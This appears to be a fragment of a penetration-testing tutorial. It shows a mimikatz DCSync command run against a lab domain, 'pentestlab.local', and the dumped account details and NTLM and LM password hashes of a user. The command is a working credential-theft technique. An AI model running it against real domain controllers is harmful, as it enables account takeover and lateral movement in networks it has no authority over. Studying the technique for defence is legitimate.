 mimikatz(powershell) # lsadump::dcsync /user:jane
[DC] 'pentestlab.local' will be the domain
[DC] 'dc.pentestlab.local' will be the DC server
[DC] 'jane' will be the user account
Object RDN : Jane
** SAM ACCOUNT **
SAM Username : jane
User Principal Name : jane@pentestlab.local
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration :
Password last change : 6/16/2018 3:49:37 PM
Object Security ID : S-1-5-21-3605764256-3919590971-1233039440-1105
Object Relative ID : 1105
Credentials:
Hash NTLM: fa7a1cc71703d1704fa9056db0fe20ef
ntlm- 0: fa7a1cc71703d1704fa9056db0fe20ef
lm - 0: 7795f6a64bf62be9d773c8ce35679517
白帽hub